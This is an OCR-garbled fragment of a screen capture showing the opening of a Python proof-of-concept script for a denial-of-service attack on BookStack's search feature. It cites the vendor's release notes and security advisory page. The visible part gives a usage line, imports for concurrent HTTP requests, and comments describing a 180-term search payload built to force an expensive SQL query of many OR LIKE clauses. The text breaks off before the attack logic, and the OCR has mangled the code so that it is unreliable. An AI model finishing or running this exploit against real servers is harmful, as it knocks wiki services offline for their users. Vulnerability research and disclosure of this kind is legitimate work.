
# 
https://www.bookstackapp.com/blog/bookstack-
release-v25-12-1/
# 
https://github.com/BookStackApp/BookStack/sec
(if any)
"""

BookStack DoS PoC

python3 poc_dos_search.py 
http://localhost:8080 [cookie]

"""
import
 requests
,
 sys
,
from
 urllib
.
parse 
import
from
 concurrent
.
futures 
import
ThreadPoolExecutor

# Payload: 100 termos + 50 exatos + 30 
tags = 180 termos de busca
# Gera query SQL com muitos OR LIKE, 